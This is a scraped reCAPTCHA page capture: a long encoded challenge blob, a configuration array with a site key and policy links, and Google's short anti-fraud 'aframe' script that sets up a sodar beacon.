D8OewppCwr1FX8KNw5PDq8OAfMOXQijCuGXChcOrwqkqwotSw4tXw6bCs1LDl1DCmB/Cjh3Dn8O1d8KMwrrCt8OOw7vCh8OZw4rDm2QcB8OeJUnDiAgbw7LCkkUKwqZmBQvCmzPDgWfDu8OudcOaEMOHX8OjSxx2KEgewrNTHsKhw6XCjDgIw68dw4LDtsK5SMK9w5Jzw5/DnDvCmBEBIx3DikfCiWw/w5FKwrNWRk/[base64]/CncOWeMOhamATGRrCrcO9Q8KqJ8OcwrgDUcOtwqlkKMO+wpsxODgBL1MhdXgyQ8OxKl/[base64]/DosORGWIWfh/Dt0/[base64]/CvSfDuxHDqsK6KUDDs8KxwqfCrwEHw6PCrcOzJSrCnmB5TcKVfx7DnFRKHldaCcOQIV9kR0jDiHnDpHbDucKRw5/Dl8OhNsOucyjCssKlTxV0OsOdw4duHyrDtHZoUMK5w6TCqsOIOMOzwpDChiHDscO6w6xPwpLDu3HCkMOvw7R0w6gqwoHDtcOuLsKSwpEgwpnCiVjCsy9Mw6XCgAXCqjfDiMOnIsOMYsOLKmhJwqFswqB1wp/[base64]/OknDi2g+HmzDnsKdDVc3w6lAwqYQXHoaJ8OBwpPCjnbCmcO4QB7CkMKoL0U7wpVOwo5LUcKsXsOGwrcCwqbCjsOjw5tdwqFKwrE+QSLDq1LCv8KJIBIpw7/Cs23CicKmwpNBJsOjwpfCkm87J8OHKVPCgMOnf8Oow78Mw4V/w61yw6M8LMOESiEOw7Vcw7vCscOPaGQvwofCnDQbHsKVw4XCkcOTw5w9Y07CuMKBf8O/Bz3DhCbDuxzCucOYOWzDmhzCimPDo8KcwqjCqkczIjA6fw4Ef8KfSMKYw5/CokvDqU8Hw6TDk2dKFADDgyLDvMOjwrHChk4TeMOtwpoOw4JJwoTDmcObw7E9S8KxOCg7wp9Dw7bCjMK4f3QtPBcrw4tCwqsgwofCmVjCnMKRwpYKH8KfwozCnGrCkwjCqsKFQAvCqxhlBALDrcKsXDM5UVjDj8O/TAZHaMONw7tVOsOmw7HCqDjDrk5iw51SJQNCw60Ef1PDsnzCnAbDvcOOw6DClAcmBUPCoWQFw7nCn8KbQHtVA1bDhxYMK8Kswr/CrX/CgDLCp8OGwrbDmRHCmkjCmcOvwpnDuMK3ScO1wpVdB1AqVUTCs1jCpUhdwpfDpcOKUz82CsKHwrLCu0fDrQtswq7DgFR+dcOCHFbChjTCtcKSNsOTCDbDhcK8TsKdPcKCw53DqSMUAAzDqj4wwqN+wp/[base64]/ccOTBcK+w7LDrUTCvMOJfMO8bFx3wq3DiTfCi8KBwqTDuMK8PsOGwqnDkSZmKcKnwprDscKBdcKKw5jCqcKBQsKWw6xGwqElKGdEAMOzG8KZwqNZwrkiwrY5RzNRBmLCnDbDnsKqwogBw4wNwpvDrV5fPSjDlV8vDMObFkZxBMKpIMK6wp7CmsOow5vDnFAqFMOqwo/[base64]/[base64]/JSvCucOrw5IfCMK1w7BXwpkEw7zCqMOhSGjDssK9ZDAfa8Oew7NRQgh3QX/[base64]/CqsKYHyrDrWrDmsObEsO+w4Rlf0EeTTPDnWhHwq/Di1h2XsO9wrLCvMKNDDVGw7F6woHDh3nCum1Zw4wMQMOVcyJVw6HCjG7CkTZqRkvCvjpUVcKLEsOXwoPDkUsewoFfX8O5w4LDhcKnCcKZw5bDg8KPw51uw5MHU8KBwo/[base64]/[base64]/DtsOkwrjDjMKAHUpnw5/DtMOzdRDCjMOXw5sIw7REasO6csKNCsO1wo0UW8Knw7puw6bCn119J29sUMO9wpx3NsO/bQMPOXYeVMKwT8O9w7Ucw7o/wqxVfMOZAMKON8OMeEDCvDYdw4Zdw53Cl8KTTjZGW8Kvw6oYKlnDpFrCoyHDkxx/K37CvihsZcKGMMO1S3DCm8K3wpTCrUTDvcOkw4tkdhcAwrRew4XCjGNnw5nDnGMrcQzDrcKYKiFIw4J7wpw5w4/DnSF+wq/Di8O5JBNHPSVww4AvwpfDlDU1d8OWUx0pw77CjsOHXcOIZnTChMOWNcKkwqfDtMOYMhZZdHspw4PChzUjwpPCosOZwo/[base64]/CssKSw483w4dhwpoYTMOmWcKVw6LDpMOVwpM1JcKlw7RowpXCpsOze8OCw6dJwqk6Dm5gKggJwqXCicKzVsKBw74Bw7/[base64]/wqjCmcKOViDDjcKbwoJpw5c9wp/DqcOgw59qw7BOGS99OcOZMhTDqirCpsOCDcOoKsKsw6XDmsO9c8OOw5JdWcOCG0TCnhg2w48Ef8OoRsO2REIGwrc0I8OzCUDDlMOWARDDo8O5B8O1fkTCuXJGMRzChjbChnhjLsO1X2B4w5zDl1HCsMOnwqg0w715wq/Dg8OVw4ECYWjDucKTwovDjHTDqsKbc8KHwqjDlEXCnF7DvMOtw5LDgyNPG8KGKSXCoUXDhsO5w4XDohc4aFLCq27DtcOXE8K3w6XDjAHComjCngVqw5HCl8K1V23CjRA0ZU3DhcOnU8KyNXTDrWHChcKtdcKVMsO2w7jDsV0Ow6zDpsKkHzUjw6/DsgrDoWBRwql6wpHDuW9DBSnCjg3CtiwfK3rDpC/[base64]/[base64]/CqcOke8KnScOFwqfDtcKgN8OCCcOTGcOCwp/[base64]/CoxjCp3TCmmkgUX8pwoV5woDDs2JVwqfCvcO6woXCtsOJwp8Zw6l6EcOkwpxWMl8qw6FZOsOrwpRbw5QHDyQxw4ohVTHCucKhHwlNwqnCui3CocK+wqnCvcOswrvCmsOkQsKPAMKVw6oHLAkYC33CtMOKSMONYMO0D8O1wpPChQLDmwTCk1h2aQ1XIMOsBzLCvT/CnHHDqMOYKMOWA8OzwrdPRlDDu8Knw5XDqcKbJ8KuwrZMw5PDkknCvUZ2a3VywpjDqMOVw6/CqsOYwrMkw7M+FMKbOmHCvMOlw6Rqw7XColLClgU0w7fDvicbd8K+w6nDsnB+woEcPsOpwoxPeSgofgFEO8KJQUZtQMO7wpRXV0tzwpxfwo7DmMO5X8OWw7fCtDzDpsKeT8O/wokZM8OQw4RYw4oHWcOeO8OfcVvDvkvDtVrCiMKmZcOpwrxUUMKsw7U4a8OEKcO1YS7Dk8OOI2bCggnDjcK9WjLCgCY3w7YYw4jDmcOaPy7CpMKhw5Z+w7rCvErDviPCscKnKxAmCcKAasK8wo/DvsKSQMOAbDhzJCNPw7HCq1TDnsO9w6jCvcKidcKhKFfCtwFTwrHCscOjwqPCncK2E2jDgUA/wqzDtMKpw41VI2PCvAp3w58jwpnDrHlEP8OfcCXDtcKWwp8ndg5oYMKQwpMNw6DCicObwpwmwp/DiRoMw6p+FcO6W8Oow4lNw4fDhcOGwqTDi2kGATHDvRRRI8OPw7nDgXonD8OEN8K0w6fCr1ZbOSfDtsK5RQrChTsDDcO4wpbDtcKGMxLDpW/CjMO/LsOZXj3Dj8OjIcKaw4TDkh4VwpXCv8O5OcKWYcKUw7jCuC1fXz7DrgPCsE9Dw6YFw7XCtcKqBMOQWMKfwoUXP2Btwo/[base64]/[base64]/CoicAasKUw6bDm8KUBsKiwow4wqPDnsO9GcK2wpDCoxfCt8OpPnRiTw5vw6rCrgTCqsKewrBvw5/[base64]/[base64]/ClsO0wovDi8KHJF8Aw6FBw6EFTcKOdQDDqcKQdAPDhMOCBUvCkzrDiMK/W8OkS3wnwrHCtmIWwqkHw7swwq7CszDDsMK3GsK/w6s5ZhkfCcOhRcKpIEnDrlBhw7YWTH91wrbCkcK/eVLCjjDCvMKSL2nDvcK3Th1kAcKyw4jCgx5Rw7DCncKewoTCrQktUsOrYzFDXQFDw54Baxx7YMKqw6lkFlpFUGPDtcKiw5HCh8KKw4NUeBAGwqDCmDnClDXDpsOPwqghIMOrB3tew4cDb8Kmwq4bMsK8w7ghwrXDmHLCksOuE8OSccKGHcKPZsKGRsOmw64zERDDvn/[base64]/DmMOZwqLDs2rDjwNtI8KCXnwWwqzCqUV5woLCpR/Cs3V2w4jCqBAQAwrCpWB1woHDmWXCksK/[base64]/DhcKDw4vDhsKVw6MZw6DCmsOewplJPgVWKkQhSy7CqyhsO2sdWjkOwqY1w7xvXMOyw6wvEj/DusO5P8KwwrYbw4QUw5bCo8KtOChML3rDoGcbwp7Dvykvw7nDncO/[base64]/CtUDDkX/DjsObHCzDrQkhw73DiBHCs8ObJU1Gw5rCnsOJw6Y7w4F8F35tdUR5IsK5wrxzw40SwqnDuwFTwrMBw61Hw5sYw5LCj8OiC8ORRS9kIMKyw4V0NMOmwrPDkcKnw5pGLMOlw7RzcENZUsO5cXbCt8K/woBOw5xWw77DmMOrHMKmUkDCo8OJwqokOMOEVSBXOsKqQBEgLVBdUMKWd3TCvDPCmAtfDFDDqUJuwqt1wqAPw5PCvMKRwovDvMKsRsK3bV/Dk2DCrwV1GsOHVMOhHT4ww5XDpS4ETMKSw5RXwqEowooewq49w5HDvMOsVMKHUsO6SEwXwrVEw55zw5jDqHIDM27DrnlJFEl5w5NPHDQKwqpQQSPDsMKjNSYxCEASwqfChgBmZ8K/w7cqwoXCtsOUNThvw6nDvDh9wr8aQlHCh24xacOKw7hywrnCgsOmd8K9NivCt1tGwpvCisOdRQJVw6/CskgwwpfClFjDhMONwpg5DMOSwoVCXcKxcRfDlm4TwoNxw5MtwoPCtGzDnMKTLnbDvxTDhF3DkC3Crx1Dwp44Ak/CrVjDu1whE8ORw7LDnMKeUAvDmlAjwqfDscO0w7BXEX3Cq8KzWMOUf8Kww7JWRxvDqcKtaC3DgMKALW5sfcOYw5rCgh/CtcKMw4jCmzvChiMOw4vChsKXTcKHw4zCv8Kuw6/CmE7DgxUDNMOvD2vCpG7DiykpOcKEMh85w6lyOB55AsOZwqHClcK6ecK0w7fDm3gWwq9ywqLCkkrDg8O6woQxwoHDtRrCkAHDhmwvScOafBnDjVXDk2zCqcOWw4dywr/[base64]/CsxHDvMKoNjpmfcKPERXCrVDCn0BobRE5w67CqcKNwovCv23DvMOxwpAJfsOiwrzDhRzCkcKfRMKvw7o1FMK1wrDDu2HDmB3CpcKywrHCohzDrcK+YMO5w6nCj3QTFsKvwqhQb8OMAwhkRcOowq4qwr1mw6HDvlM/[base64]/Dt3xNbMOLwpUkw4NBDsOMVcOUwqrDncK5OnDCtzrCvG7DsMOOFsKHwpk2ESLCkjrCo8OowpjCtcKqw6nCn3LDqsOiwpLDksOBworChMOkA8KnblEpEAbCq8O7w6/CtwVmdjlwPsOADTQ8woHDmTHDvMO+w5zDqMOBw57DvRjDrRkJwqbCliLDpBh/w7bCrMOZYcOMwobCisOKw4Uxw5ZCw43Dihoow69xwpRZe8K0w6HDsMKmEMOtw43CnT3Dp8KrwrDCvMK/aFbCrsOCw5s4w71AwrUFw6AawrrDhUvCnsKgw47DnsO+wp3CgMOswrY1wpnDqX7DnSsXw4vDowrCrcOKQCNbVAXDkELCv24iOXVfw6zCmsKNwq/[base64]/w6jCiBDDq01jw57DpSwvHGhiA29qB8OQw7Mmwr5sW8OkwoNxwplGIV7ClMKYw4Aaw5RAHsOdw7vDsgRRwpHDmHXDrSNxHjAtw7AdG8KBBsKEwoZfw5sRdMKmw67DtkvCuB/CkcKpw6jCjcOvUBTDrS3DtDs2woBbw40HZVB5wo/[base64]/DnGTCqcK1w7kMXHJRwpDDgAzDs3B/aQcjSMOowp9kCRYwIMO+w6zDnsO7DsK7w6NUGUYgUMOTwqYbFMKUwqvDq8OWJMKycz5Vw7XDjnXDvsK4ORzCtsKaTW8vwrnDtUHDmRrDj3kTw4B1wowewrJVwpTDuVnCtDHDi1NZw7c5wrtWwpDDs8OIwrbCv8O6Nm/[base64]/DpmjDogQ4wozClFY+w6p1O8KLwqEUOcKbRMO8AWdAw4UxScOjFsKHEMKKW8K7UsKIeC8SwpRAwrTCpcOdwo3CocKbHsOibcKBSMK+wpXDoh8uMcOhOsKkN8KNwo0Ww5rDgFXCvDdywrNzQ3HDrhx6B1XCp8OAw5law5AaC8O7bcKEw7HCrMKfBl/CmMObWMOacgkyK8OnaA58NMKyw4JVw4PDmDbDkxnDsyNJNhssYMKLwozDi8KWflPDlsKHE8O5O8OawozDmDYpQwh8wr/Dg8KbwqVfw6zDjGzCsxPDo08ww7XCl0zDmBrDmW8vw6MvD1xzwr/[base64]/CpMORw48vwpPDp8KDw6vCrlDDnBU1w7rDiCrCkSwcS1E3fmolwrZjRMOZwp52w7lMwr/Drw/DslRLGndjw5DCjMOdHCcmworDl8KGw67ChsOsDBzCtcK1SGzCvBbCg0fDuMOOw5LCryFaw684FjVuG8K+fkrCkEEYezfCn8KswqzCjcKeQ2nCiMO8w40qOsOEw7PDt8O/w4/ChcKcWMOfwq9tw4MQwovClMKPwpjDgMKswrLDm8KkworCgFlCNwDCqcO4fcKuYGsywpFgwp3CmcKVw5rDqwnCn8K5wpPDv1gRL0tSMQ3DpxDDi8OUw4c/woEXIcOOw5bCp8KOwpgAw6cEwp1GwrRfw799E8OeXMKHLMOTXcOCwogeOsOzesOpwojDnirCt8O3A3fCr8Ouw5I9woVnf2hTTDLDpk5lwrjCjcO8U0wpwrfCvizDjSwMQcORXEdXaTsBasK5elJ8CMOaKMOEVULDmcOKZkbDkMK/wrh4V2nClcKPwpjDkR7DqU7DtlBow6DDpsKMHMOBfcK+Ox7DscO3ZMOXw7zCkj/CjwpuwrzCncKDw4PCmE3DhybDmMOdE8KHGE4ZAcKQw4nDr8KZwpoxw6TDqsORYMOhw54ywpoEW3zDhcKNw7AXSzFDwo9bKzbCsTjDtC3Ct012w5Y4eMKUwonDvz9ZwqdFF3DDliXCgcO/E2RVw4UnT8KEwpIyW8K/w48kF0vCnHvDowYiwprDmcK7wq0AwoVqNAnDlcKAw73DtxZrwozDjx/CgsO2Dl8Bw65fL8KTw7RzJsKRccKnc8KJwo/ClcKfwqoAGsKGw6odJRvCiSwsO3HCoDpLf8KZHcOtIx8mw5ZcwoPDscOeQcKqw5nDksOOXsOgcMOyUMKgwrfDkEzCvBkYZDAhwpTCj8K+KsKmw5TCs8KpIlgcSFhoG8OiUkrDtsOIMEbCv0Y2RsKowrLDoMO/w6weJsKEM8K0w5YIw6I7OHfCnsOowo3CmsKQam0bw7gPwoPCucOFZsO5ZsO3RMOYYcKRACUVwoE/BiQxFW3DiE5dwo/Dmh1Pw7xdDQIpScKbPMORwqcwBsKpOjI8wqp1cMOqw4czd8Olw4tWw54MHAbDg8Kxw6E/F8KSw7ptbcOqQn/Cs2bCp0vCuB3ChzHCswtgNsOTK8O5wokldg8YOMKKwrjCuxA4RMK/[base64]/Dp3nClzFzw6zDucKiwotbw7wLYsOVMD/CmcOaFcOswrfDqgs4wovDuMK5ITIHfMOJC2geXsOCTVPDtcKrw4PDrG9GPRQjw4LDncOBw4Jjw6vDiFvCrCZDw4PCoRRWw6w3U38JdUDCgcKXw6/Cs8Ksw5JuGmvCjxlLw5NFUsKOccKZwqPCjRYlVyXDkUbDm3cxw4U/w6PCsg88b28AKsOXw5wdw5Eiw7AVw7rDpQ3DvQvCmsKnwpfDtxF/RcKdwonDiRwjccOHw5PDrcKUw73DkUHColF4esOiT8KDIMKRw7/Du8OGEgtUwqvCkMOtVkwwc8K9fDLDs3ZXw5lXQ2c1VMO3bB7DlgfCi8K1O8OlZVLCkkIFQcKJVsKUw7rCoV5OX8OCwpvCqsK+w7/DtTtcw7RPMsOXw4gpK0/DhjlJM31Dw7MswosUZsOMLyJZaMKULUvDjgoNZ8OWw7Yhw5rCrsKHSsKZw7fDgsKSwqoiFxvCvMKawpbCiErCkFRfwrQ4w6lUw7rDrmjCjMOJAcKpw4JCF8K9d8KFw7RtH8OywrVdwqrDkcKiw6XChy/CvVJ7c8O8wrwbIBLCmsKmCsKzWMO0VDILPFHCqsOgChcFWcO+VMOlw5Voa1TDklkDIjZcwqJFwqYTVcK3O8Oiw7fDqTvCvGUqRXDDm2TCvMOiA8KvaS0dw4svZD/Cn1ddwoQ1wrjDtsK3KBLCvHXDmMKJbsK1dsOOw4wnV8OKAcKEdVHDggFVM8OqwqDCi2gww6/DvMKQUMKeXsKeNXFEwpNcw6Rxw5UnfCkJVRXCpibCuMOwDiE5w4jCtsOJwoDCi00Iw55uwpnDqAnDkDIWwpTCgcOYFMOJIcKyw4ZELsKvw5c1wofCqMK0TjsDP8OWc8K9w6vDoXIhw4kVwrnCtivDrA5qSMKDw6Amwp0GD0DDtsOGeErDplALYMKPMEDDoHbCpT/DiQMSHMKebMKBw7PDuMK2w63DkMKrSsKjw57CkAfDv2HDig1Vwr5nw4JFwrF4KcKOw5PCicOvPMK1wqXDmQ/Dj8K0VcOGwpPCocOTw7/[base64]/[base64]/CkcOFc8OBVTnDi8K4WMKcw74+UTBCUV9OHMKQZ3zCl8KUN8OVw7DCqcK2SMKCwqVBwpjCmsOcw5M9w5UsY8OmJDFww4pMW8K1w7tNwp4iwoDDgcKYwpHCpA/Ch8KkcsKgN2tZTVlVasOyXcO/w75Kw47DrMKqw6TCqMKSw43CmHRPQxU5EQ5FfSNsw6LCgcODIcOgUjLCn0LDl8Oxwp3DlTTDmMKNwrZZDjfDhi4/wp9ff8OhwqE/w6xhbU3Ds8KEA8OxwqAROTQcw4PCjcOJGVHCucO6w6XCnEXDqMKlJFIXwrEWw5wfaMOMwrZwYmTCqURWw6YHT8Oaem/[base64]/wqsvw7h3wokYL1jDklPCnMKhw7/CrsOyWMKCajtDZAjDrMKrMy/DsH0pwo3CgHBsw6ZqREZoAwlWwrrDucKMMVV7wrLClFAZw4kNwq7Dk8OFQSHCjMKSwoXDkDPDth9lw6HCqsKxMsKSwonCt8Ocw71cwrx0OMOPJsKDOsO7w5/Cn8Ksw5zDgEbCuQPDgsOVZsKCw5zCkMKVaMOGwqocahzDhkjDt3NMw6rCoxFKwoXDmsKXK8OKJ8OsCSTCiUzCoMO5CMO7woN0w5jCj8K4wpXDjTsXBsOqLHHChjDCv3rCgC7DhmgmwqU/[base64]/wr9hwpHDlR9lP8Obw73Ci8OXw5VpwrDDuzvDg3cdAh84W0DDrcKlw5RgBkIFw7LDj8KZw63CqD/ChMOyfEA/[base64]/w53ChkPDncOWOXvDulnDhMKoWsO0McKOwoLCj0F6w6Uhw48/CcKxw4lowrPDvnDDhcK0FjPCpQQtO8OoOVLDuSczMlJBTcKTwrDCo8OAw4V0NF7DhMO2bD5Sw5MNEFnDoVXCi8KKYMK8QcOqHsKnw7TClVXDhlDCo8Ksw5Vsw75BF8Kwwo3CuRjDg2jDvGPDpEnDgTnCkFjDnBouQV/DniYeNTldP8KNYzXDmMKLwr7DosKewrtJw5o3w6vDjEHCnUBUZMKQMwYybwrCqcO9DgTDm8ObwqjDhB5qPB/CvsOswrMIX8KIwp4bwpsrIcOKRxAiPMOhw4NzBVxSwrZ2T8ObwrNuwqNrEsO+QgrDjsOLw4cMw47CnMOoJsK8woxiUMKRVX/DhmLChWjCgEd/w64UXAV+CwfCnCQXKMO5wrBGw4DCk8Owwp7CtXFGAMO7R8OBWVRaIcO9w4IqworCpDxKwpYew5dlwqXCnAYKGhR4BsKHwrTDnQ/ClsKTwrrCkynCjF3Dilokwr/CiRxiwrjDqBkUbMO/N3I0DsKZcMKiI3PDiMK5EcOKwpTDu8OYHTtQwrZ4Rwo0w5Zlw6LDjcOuwoDDjQjDisK1w6tLEsOGEGDDncOsLWBvwovCtWDCiMKPfMKrflNSORnDtsKaw4jDo2nDpC/[base64]/DicOhwph4wrw2w7bDggQaei3Di8OxesK3wrrDuMKKMsK+WsO6L17Dj8Orw5HCkQp+w5XCtMKWC8KUwowrGcO3w5XCnyFaOmxNwq8mEF3Dmlt6w6/CjcKiwoU0woTDkMOswoTCt8KdTXPCiDTCgA3DgsO/[base64]/[base64]/CmcOdaFLDmsKZwoFxwrPDlUM/cSzDi3PDrcKlw5nCtcKbLcOpw4lmGcKfwrHDi8O5GUnDkEzDrndUwrnDjSnCpcKhBhRlDGnCtMOxXMKUbR/Cow7Co8OWwpMUwqPCpg3DvDdgw67DoTnDpDfDnMOuV8KQwpTDv1I0OnLDlHVCM8KJW8KXCHsSXm/[base64]/w5ZYw5QvezDDu0okw6bCmk/DjcOVd8OlwoRkwo3CqcK2O8OiWMOxw5w/ck/[base64]/[base64]/ClMO6HsOjwpNuw6DDhFjCt8KMMsKERUpkF8KdwpPDnmtAWcKYYsOLwqBaYsO6ODYSMMO0fMOAw6zDnR9gEFoCw5HDusK6c37CmsKNwrnDlkLCvlzDoVbCtzAWwo/[base64]/CjMKaw5Vuw6DDqk0fJFPDhjE+HQcIMGxCwq05KMKmwox0IF/CiAvDmsKewpttwrIxMMOWDxLDtA02LcKpdjcFw7bDtsOENMOIRXwHw4ZQVCzCkMORal/Dgh5jw6/[base64]/CpSw/[base64]/RxzDhH/[base64]/CuUXCu8OQdMKAGsKeb8KdworCksO1w4MQw5/CrmUVw5jCkTDCt0wQw587DMOICyXDkcK9w4LDvcO3OMKFTsKxSlgWw487w7gnCMKSw4XDkzrCvxZnEcONAsKDwpLDr8KmwrXCpcOiwr/CicKAesOBPw42dsKDDnLDhcOuw58AaxpME3nDosK+w4fCmRF6w7cHw4Ykf17CocOnw5LCmsKzwq1cOsKow7DDnnnDn8KQBXQnw57DpiglXcOow6Q9w4w/b8KpTitzf2tJw5h9woXCgBsDw5rDisKZSnHCm8O8w4vCp8KBw53CncKsw5Zqwr90wqLDhGFfwqXDjVEew77DnMO6wqtiw6TCjB88wofCo2DCncKCwqsFw5EjfMO0Bw1dwqTDgB/CgizDs0HDk3vCicK4f3h2wqcGw4PCrAjDisO3w5RQwqRqOcO6w47Chg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://zoomer.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22STax8aSssLH8nFA3Bp6zcg0gDKY9SETa8Kgu0BYe04U\\u003d\x22,1,0,null,1,1769180264723,0,0,[241],null,[55,70,33],\x22RC-aiLb37c26HIcwQ\x22,null,null,null,null,null,\x220dAFcWeA5uiUyCnoAsy7eu74gA8gUBXvbKigD47wPyoMdqC-2pt6tNEjUD1QohYY9_T5L30Cp3IqlaZ4ouvl1bohkAwYmMA08hpQ\x22,1769263064499]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8PvCiUjTf8AI1-8QdmMfSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769176667287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>